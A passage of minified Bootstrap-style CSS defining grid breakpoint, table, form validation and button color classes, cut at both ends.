91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 